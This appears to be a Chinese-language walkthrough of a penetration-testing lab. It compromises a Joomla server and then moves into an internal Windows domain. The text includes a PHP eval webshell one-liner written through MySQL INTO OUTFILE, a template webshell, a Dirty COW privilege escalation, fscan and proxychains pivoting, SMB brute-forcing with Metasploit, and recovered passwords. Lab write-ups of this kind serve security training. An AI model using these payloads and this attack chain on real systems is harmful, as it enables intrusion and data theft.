信息搜集



打开网页发现是一个博客页面,使用 Wappalyzer 插件查看当前页面的信息



使用了名为 Joomla 的CMS,后端语言为PHP,使用 ping 命令发现 TTL 为 64 判断为 linux 系统



查看其端口:



发现CMS版本号

扫描目录

| 目录 | 作用 |

|---|---|

| 1.php | phpinfo界面 |

| /administrator | 后台登陆界面 |



| /configuration.php~ | 配置文件 |



在配置文件中发现 mysqli 账号密码,使用 navicat 连接

尝试get shell

mysql写马

在当前用户下查询权限,发现可以在任意目录进行文件读写的操作

结合在 phpinfo 界面得到的绝对路径信息,尝试写入一句话木马



select "<?php eval($_POST['cmd']);?>" into outfile "/var/www/html/zzz.php"

产生1045报错,无法写入

登陆后台



发现后台的超级管理员登陆账号密码

修改密码为testadmin

尝试登陆

登陆后台后模板写入一句话



因为py到了后门,直接上车!

执行命令

发现命令无法执行

返回浏览 phpinfo 界面,发现许多函数被ban,于是需要使用蚁剑插件绕过 disable_functions

成功绕过

搜集主机信息

网卡信息

使用ifconfig命令查看当前机器的网卡信息

发现存在地址为 192.168.93.120 的内网地址

敏感文件信息





在目录中浏览发现一串用户名和密码,adduser是linux创建新用户的操作,尝试使用ssh连接

控制出网机、搭建隧道

SSH连接

发现密码被改了…

技术太拉爆破没成,原地上车 firefart:123456

搭建隧道

在tmp文件夹中上传隧道配置文件

提示文件权限不足,用户可以使用脏牛进行提权

参考文章 工具下载

提权后为文件赋予可执行权限

成功搭建隧道

内网信息搜集



内网存活主机探测

可以使用工具serverscan或者fscan

在出网机中上传fscan,并根据前面拿到的网卡信息进行扫描

使用命令./fscan -h 192.168.93.0/24



有5台存活主机

其中20 30 10为windows主机

100 120已被拿下

并获得所有主机的端口开放信息

内网网络拓补

| 主机IP | 主机系统 | 主机作用 | 开放端口 |

|---|---|---|---|

| 192.168.93.100 | CentOS | 出网机 | 22、80、3306 |

| 192.168.93.120 | Ubuntu | web服务器 | 22、80、3306 |

| 192.168.93.10 | Windows Server 2012 R2 | 88、135、139、445 | |

| 192.168.93.20 | win2008 | 80、135、139、445、1433 | |

| 192.168.93.30 | win7 | 135、139、445 |

尝试拿下域内的20主机

配置proxychains

- 安装proxychains

sudo apt-get install proxychains - 配置文件

sudo vim /etc/proxychains.conf - 在最后一行改为 socks5 127.0.0.1:1234 即可

爆破SMB服务

使用proxychains msfconsole挂载代理启动msf

配置爆破设置后启动

得到账号、密码为Administrator:123qwe!ASD

控制20主机

莫名其妙上了个3389的车,直接用远程桌面发现存在域控

发现主机10为域控